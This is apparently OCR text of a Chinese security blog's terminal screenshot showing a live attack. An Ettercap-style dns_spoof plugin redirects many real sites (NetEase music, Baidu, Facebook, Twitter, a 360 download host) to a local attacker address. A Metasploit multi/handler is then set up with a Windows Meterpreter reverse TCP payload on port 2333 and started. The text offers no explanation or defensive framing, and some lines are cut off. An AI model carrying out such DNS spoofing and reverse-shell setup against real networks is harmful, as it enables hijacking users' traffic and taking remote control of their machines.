 位置 终端
3月 30 三, 19 : 06 : 16
root@Saya: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [music.163.com] spoofed to [192.168.1.102]
dns_spoof: A [www.baidu.com] spoofed to [192.168.1.102]
dns_spoof: A [imgsize.ph.126.net] spoofed to [192.168.1.102]
dns_spoof: A [music.163.com] spoofed to [192.168.1.102]
dns_spoof: A [www.offensive-security.com] spoofed to [192.168.1.102]
dns_spoof: A [www.nethunter.com] spoofed to [192.168.1.102]
dns_spoof: A [www.exploit-db.com] spoofed to [192.168.1.102]
dns_spoof: A [www.facebook.com] spoofed to [192.168.1.102]
dns_spoof: A [twitter.com] spoofed to [192.168.1.102]
dns_spoof: A [www.linkedin.com] spoofed to [192.168.1.102]
dns_spoof: A [twitter.com] spoofed to [192.168.1.102]
dns_spoof: A [my.tv.sohu.com] spoofed to [192.168.1.102]
dns_spoof: A [music.163.com] spoofed to [192.168.1.102]
dns_spoof: A [s2.music.126.net] spoofed to [192.168.1.102]
dns_spoof: A [s4.music.126.net] spoofed to [192.168.1.102]
dns_spoof: A [s3.music.126.net] spoofed to [192.168.1.102]
dns_spoof: A [wr.da.netease.com] spoofed to [192.168.1.102]
dns_spoof: A [s1.music.126.net] spoofed to [192.168.1.102]
dns_spoof: A [p3.music.126.net] spoofed to [192.168.1.102]
dns_spoof: A [p4.music.126.net] spoofed to [192.168.1.102]
dns_spoof: A [rd.da.netease.com] spoofed to [192.168.1.102]
dns_spoof: A [help.163.com] spoofed to [192.168.1.102]
dns_spoof: A [sitemap.163.com] spoofed to [192.168.1.102]
dns_spoof: A [msoftdl.360.cn] spoofed to [192.168.1.102]
dns_spoof: A [configsvr.msf.3g.qq.com] spoofed to [192.168.1.102]
dns_spoof: A [s5.qhimg.com] spoofed to [192.168.1.102]
dns_spoof: A [s3.qhimg.com] spoofed to [192.168.1.102]
dns_spoof: A [s6.qhimg.com] spoofed to [192.168.1.102]
文件(F) 编辑(E) 查看(V) 搜索
msf exploit(handler) > show
Module options (exploit/mul
Name Current Setting Re
---- --------------- --
Payload options (windows/mete
Name Current Setting
---- ---------------
EXITFUNC process
LHOST 192.168.1.102
LPORT 2333
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on
[*] Starting the payload handler...
V安全资讯
Isaya.blog.163.com